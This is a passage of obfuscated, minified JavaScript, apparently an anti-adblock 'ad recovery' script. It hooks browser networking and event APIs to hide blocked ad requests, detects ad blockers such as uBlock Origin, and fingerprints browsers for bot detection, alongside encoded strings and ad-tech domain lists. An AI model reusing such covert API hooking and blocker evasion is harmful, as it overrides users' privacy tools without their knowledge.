x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','shouldRecover','eof','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','adjacket','ApplePayError','none|railed','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','appsflyer.com','cWJ1dw==','windowSize','adshield','cpmstar.com','Element_className','5714628XrUzDr','insertBefore','normal|reset|<number>|<percentage>','driver','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','mismatchLength','SECSSOBrowserChrome','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<hex-color>|<absolute-color-function>|<named-color>|transparent','dvh','prependData','Click','function-token','__gads=ID=','<color>{1,4}','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','cache_adblock_circumvent_score','statusText','option\x20priority\x20is\x20invalid','only','/cou/api_reco.php','contrast(\x20[<number-percentage>]\x20)','normal|[<number>\x20<integer>?]','eventType','cqi','tagName','onmozfullscreenchange','a3luYg==','https://img-load.com','return','Failed\x20to\x20load\x20profile:\x20','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Element_classList','as_domain','<number>|<percentage>|none','Range','Unknown\x20type:\x20','webkitResolveLocalFileSystemURL','domain\x20switch:\x20no\x20src\x20attribute','MessageEvent_origin','eat','http://api.dable.io/widgets/','<line-width>','scroll-position|contents|<custom-ident>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','cssRules','flux.jp','origin','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','warn','window.process\x20is','<\x27border-bottom-left-radius\x27>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','tagan.adlightning.com','https://cdn.privacy-mgmt.com','initMain','permissions','Failed\x20to\x20detect\x20bot:','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<dashed-ident>','enjgioijew','pageview_id','normal|<string>','most-width|most-height|most-block-size|most-inline-size','<length-percentage>{1,2}','forEach','<transform-function>+','not','Group','polarbyte','<outline-radius>','port1','randomUUID','halifaxcourier.co.uk','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','adapi.inlcorp.com','import(\x27','__replaced','DONE','getNode','flatMap','copy','<color>\x20<color-stop-length>?','https://consent.cesoirtv.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','start|end|left|right|center|justify|match-parent','ac-','fullscreen','<font-weight-absolute>|bolder|lighter','getConsentMetadata','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','-webkit-calc(','Load\x20stylesheet\x20results:\x20','URL','d2VneWpwenV4MzhxMmE5dm1pZm90','\x20or\x20hex\x20digit','CDO-token','<length>{1,2}','Zm1qeA==','getItem','admost.com','normal|reverse|inherit','parentElement','[id^=\x22google_dfp_\x22]','anyclip.com','TkduRThhX3kuRmpZTz00dzNdcDc=','<length-percentage>|<flex>|min-content|max-content|auto','data-','920eghGEj','border-box|padding-box|content-box','middle','_fa_','/\x5cr\x5cn/g','[<layer-name>#|<layer-name>?]','custom-ident','normal|<length>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','mismatchOffset','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','advertisement__label','visibility','https://consent.programme.tv','<easing-function>#','http://','createSession','loading','none|<integer>','basename','<integer>&&<symbol>','normal|break-word|anywhere','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Multiplier','MediaQuery','toJSON','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<\x27inset-inline\x27>','ops','HTMLVideoElement_poster','getAtruleDescriptor','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','em5iZw==','block','from-image|<angle>|[<angle>?\x20flip]','_set','HTMLTableRowElement','UNKNOWN','before\x20doesn\x27t\x20belong\x20to\x20list','raider.io','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','\x22googMsgType\x22','productSub','pbstck.com','<combinator>?\x20<complex-selector>','api.receptivity.io','tokenize','grad','POST','max','rad','CSSStyleSheet_insertRule','cdn.confiant-integrations.net','#adshield','CAN_content','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','}-token','attributes','https://ib.adnxs.com/ut/v3/prebid','isVisibleNode','\x20not\x20an\x20object','XMLHttpRequest_responseType','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','modifier','traffective','lvi','land','has','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','appendList','add|subtract|intersect|exclude','auto|normal|active|inactive|disabled','scrollY','data','smartyads.com','Destroying\x20interstitial\x20slots\x20:\x20','eWJmcQ==','HTMLLinkElement_as','rotateX(\x20[<angle>|<zero>]\x20)','clip-path','appendData','delim-token','\x20\x20\x20\x20','property','<integer>','cqmax','name','isAdblockUser','getLocationFromList','turn','splitCookiesString','pluginsLength','<blend-mode>|plus-lighter',',\x20scrollX:\x20','PerformanceResourceTiming','aXRoYw==','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<url>+','dvmax','getAttributeNames','https://fastlane.rubiconproject.com/a/api/fastlane.json','function','psts','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','urlFilter','hadron.ad.gt','avplayer.com','isTargetUrl','auto|never|always','getElementsByClassName','content','about:','String\x20or\x20url()\x20is\x20expected','skewY(\x20[<angle>|<zero>]\x20)','normal|always','script_onerror','bad-string-token','_as_prehooked_functions','consumeFunctionName','as_','rcap','light|dark|<integer\x20[0,∞]>','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Atrule','replace','rlh','adUnits','Unknown\x20node\x20type:','column','String_replace','HTMLAnchorElement_hostname','credentials','webkit','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','[restore-rejections]\x20handleQueued\x20script_onerror','gpt-adshield','search','Percentage','_top','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','HTMLTableSectionElement','prod','sourceContentFor','ladsp.com','cursor','Layer','stroke','pghub.io','<\x27border-bottom-right-radius\x27>','as-empty-bidder','<page-selector-list>','Invalid\x20mapping:\x20','findIndex','https://t.visx.net/ul_cb/hb_post','numeric-only|allow-keywords','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','line','<compound-selector>#','ayads.co','delete','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','none|[<svg-length>+]#','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','media.net','log','debug','nthChildOf','richaudience.com','ads-refinery89.adhese.com','Document_getElementById','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','auto|<length-percentage>','document.documentElement\x20is\x20undefined','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','\x0a\x20\x20\x20value:\x20','Advertisement','cdn.optimizely.com','div[aria-label=\x22Ads\x22]','none|<transform-list>','bqstreamer.com','__driver_evaluate','RENDERER','decodeId','[auto?\x20[none|<length>]]{1,2}','clickiocdn.com','denied','https://consent.edinburghnews.scotsman.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','HTMLScriptElement_attributionSrc','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','abs(\x20<calc-sum>\x20)','text','adnxs.com','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|from-font|[under||[left|right]]','parseValue','getName','start|end|center|stretch','data:','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[id^=\x22div-gpt-\x22]','location','HTMLElement_dataset','auto|loose|normal|strict|anywhere','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Node_insertBefore','<angle-percentage>{1,2}','__hooked_preframe','[auto|block|swap|fallback|optional]','cqmin','none|element|auto','lax','translateX(\x20<length-percentage>\x20)','srcset','jump-start|jump-end|jump-none|jump-both|start|end','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast',',\x20scrollY:\x20','script:','_as_injected_functions','<forgiving-selector-list>','reverse','</div>','domain\x20switch:\x20ignore','eventName','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','adma','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','ybar','UnicodeRange','result','<bg-clip>#','data-target','kayzen.io','inside|outside','!important','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Hex\x20or\x20identifier\x20is\x20expected','walk','Window_requestIdleCallback','content-ad','cssTargetRegex','e-planning.net','generic','DocumentFragment_querySelector','[row|column]||dense','[<length-percentage>|auto]{1,2}|cover|contain','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','HTMLStyleElement','min(\x20<calc-sum>#\x20)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','toSetString','recoverAds','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Dimension','serverbid.com','protectCss','https://ssb-global.smartadserver.com/api/bid','_sourcesContents','onetrust-','urlGenerate','bored_panda_script_block_check','none|<offset-path>||<coord-box>','ids','videostep.com','adsappier.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','lvh','rtt','gptFetchSlots','auto?\x20[none|<length>]','.getAdserverTargeting','channel','kueezrtb.com','crios','#as_domain','getBidResponses','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','side_ad','postmedia.solutions.cdn.optable.co','northernirelandworld.com','responseText',',\x20height:\x20','addIframeVisibilityCheckHandler','Element_insertAdjacentHTML','ats-','preload','parseCustomProperty','walkContext','\x20is\x20blocked','matchRef','notifications','gpt','element','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','rem','<position>#','aditude.io','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','ot-','timeout','monitoring','dable-tdn','Window_fetch','direction','uBlock\x20Origin','getStorageUpdates','matchDeclaration','em1wYw==','auto|isolate','Must\x20be\x20between\x200\x20and\x2063:\x20','break-walk','<type-selector>|<subclass-selector>','plugins','level','join','adsinteractive','\x22\x20is\x20a\x20required\x20argument.','XMLHttpRequest_send','auto|<length>','pubstack','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','hasOwnProperty','content-security-policy','auto|all|none','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','bhg.com','springserve.com','<bg-image>#','genieesspv.jp','ownKeys','return\x20this','as_adblock','protectedHeader','number','publift','query','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','/static/topics/topics_frame.html','HTMLFormElement_action','none|manual|auto','doubleclick.net','gpt-enliple','ins','setAttributeNS','browserLanguage','kumo.network-n.com','slotRenderEnded','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','PseudoElementSelector','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','separate|collapse|auto','Boolean','colon-token','navigator.plugins\x20is\x20undefined','skipUntilBalanced','auto|touch','inherit','start|middle|end','_isTcfNeeded','normal|sub|super','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<\x27margin-bottom\x27>','TopLevelCss','webkitSpeechGrammar','ups.analytics.yahoo.com','is_admiral_adwall_rendered','<number-percentage>{1,4}\x20fill?','agrvt.com','<header','HTMLLinkElement','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','marker-start','<number-one-or-greater>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','navigator.connection\x20is\x20undefined','\x20node\x20type','func','outerWidth','request_id','N3k6eDIxOF1VI05DfW5XYU1Te0w=','attributionsrc','even','list','max-age','localhost|dable\x5c.io','xyz|xyz-d50|xyz-d65','fGAJJ1JxajZDTldIXUk4c3g3dTNm','initLogMessageHandler','<family-name>#','null','rch','defaultPrevented','styleSheets','mimeTypesConsistent','()\x20{\x20[native\x20code]\x20}','<mask-layer>#','evalLength','sussexexpress.co.uk','uidapi.com','matchAtrulePrelude','_sorted','limit_memory_filter','hooked','collapse|separate','nn_','inmobi.com','pagead2.googlesyndication.com','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','https://fb2.html-load.com','compareByGeneratedPositionsDeflated','declaration','allow-scripts','all|<custom-ident>','scrollBy','</script><script\x20src=\x22','<target-counter()>|<target-counters()>|<target-text()>','adnami.io',';\x20Max-Age=','generatedLine','casalemedia.com','dvb','data-owner','checkAtruleDescriptorName','throwError','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','boolean','secure','tokenType','action','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','fastclick.net','<geometry-box>#','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','getOwnPropertyNames','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','atrule','slice|clone','tunebat.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','sepia(\x20<number-percentage>\x20)','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','0|1','Raw','text-ad-links','pos','<\x27max-inline-size\x27>','bliink.io','window.parent.document.domain;','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','publisher1st.com','normal|break-all|keep-all|break-word|auto-phrase','<string>\x20[<integer>|on|off]?','postMessage','<url>|<string>','term','marker-end','rule','Number\x20of\x20function\x20is\x20expected','<single-animation>#','/gampad/ads','ccgateway.net','sn-','revert-layer','<number\x20[0,1]>','token','nextSibling','HTMLTableCaptionElement','matchAtruleDescriptor','readable','plainchicken.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','Expect\x20an\x20apostrophe','supports(','onreadystatechange','()\x20=>\x20version','Document_write','Condition\x20is\x20expected','repeat','defaultView','aXJycg==','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Enum','vmin','Window_open','<line-style>{1,4}','import','image-set(\x20<image-set-option>#\x20)','Percent\x20sign\x20is\x20expected','getOutOfPage','/getconfig/sodar','StyleSheet','cust_params','readSequence','9878736mtUDUd','ad-score.com','skip','<\x27border-top-color\x27>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','https://ad-delivery.net/px.gif?ch=2','noopStr','Document_referrer','Blocked\x20interstial\x20slot\x20define:','bmxvYw==','<\x27flex-basis\x27>','fields','google_ads','shardingIndex','History_replaceState','thebrighttag.com','dotted|solid|space|<string>','version','navigator','leader(\x20<leader-type>\x20)','[stretch|repeat|round|space]{1,2}','Match','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','errorTrace\x20signal\x20unexpected\x20behaviour','eachMapping','[none|start|end|center]{1,2}','Expected\x20','<\x27top\x27>{1,2}','clientHeight','r\x20script\x20executed\x20more\x20than\x20once','awesomium','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','\x20used\x20missed\x20syntax\x20definition\x20','toUpperCase','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','logicieleducatif.fr','akamaized.net','anymind360.com','[auto|<integer>]{1,3}','none|<shadow-t>#','frameElement','anonymised.io','gpt-highfivve','consume','<mf-plain>|<mf-boolean>|<mf-range>','<?lit$','gpt-geniee','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','[data-ad-client]','topics.authorizedvault.com','gpt-interworks','fromCharCode','https://onetag-sys.com/prebid-request','bidder','urlParse','forceBraces','adSlot','Event_stopPropagation','symplr','Intl','referrer','<counter-style>|<string>|none','__driver_unwrapped','HTMLAnchorElement_ping','pageview','spl